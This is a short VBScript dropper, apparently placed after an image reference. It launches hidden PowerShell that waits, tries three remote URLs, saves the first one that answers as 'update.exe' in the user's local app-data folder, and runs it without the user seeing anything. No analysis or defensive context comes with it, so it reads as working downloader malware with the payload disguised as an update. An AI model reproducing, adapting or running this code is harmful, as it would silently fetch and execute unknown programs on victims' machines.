 Set sh = CreateObject("WScript.Shell")

cmd = "powershell -NoProfile -WindowStyle Hidden -Command "

"""Start-Sleep -Seconds 5

"$p=Join-Path $env:LOCALAPPDATA 'update.exe'

"$u='https://powercat.dog/lemonglow','https://swiftlion86.pythonanywhere.com/kitty','https://orangecat71427.pythonanywhere.com/blueskies'

"foreach($x in $u){try{$r=Invoke-WebRequest -Uri $x -Method Head -TimeoutSec 10

"if($r.StatusCode -eq 200){Invoke-WebRequest -Uri $x -OutFile $p

Start-Process $p

break}}catch{}}"""

sh.Run cmd, 0, False